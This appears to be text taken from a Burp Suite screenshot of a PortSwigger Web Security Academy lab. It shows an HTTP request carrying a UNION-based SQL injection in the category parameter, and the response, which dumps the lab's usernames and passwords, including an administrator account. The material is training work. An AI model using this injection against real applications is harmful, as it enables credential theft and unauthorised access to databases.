 Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+USERNAME_IRLRKK,PASSWORD_ULWSOE+FROM+USERS_WSDACK--
HTTP/1.1
2 Host: ac131f581f10bdf6800661ad007900dc.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac131f581f10bdf6800661ad007900dc.web-security-academy.net/
9 Cookie: session=Gbf90BgUYvpE41KjEYYhsOEqGswp3BDh
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
95 Your snow will be loaded on to our exclusive snow train and transported across
96 *Make sure you have an extra large freezer before delivery.
97 *Decant the liquid into small plastic tubs (there is some loss of molecular str
98 *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembl
99 *Scatter snow.
100 Yes! It really is that easy. You will be the envy of all your neighbors unless
101 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos
</td>
102 </tr>
103 <tr>
104 <th>
administrator
</th>
105 <td>
81g7hfzwr5we14k6271u
</td>
106 </tr>
107 <tr>
108 <th>
carlos
</th>
109 <td>
hhgf8gb0d7rk6iqx97cy
</td>
110 </tr>
111 <tr>
112 <th>
wiener
</th>
113 <td>
za8e18ovo6yx2goz21mz
</td>
114 </tr>
115 </tbody>
116 </table>
117 </div>
118 </section>
119 </div>
120 </body>
121 </html>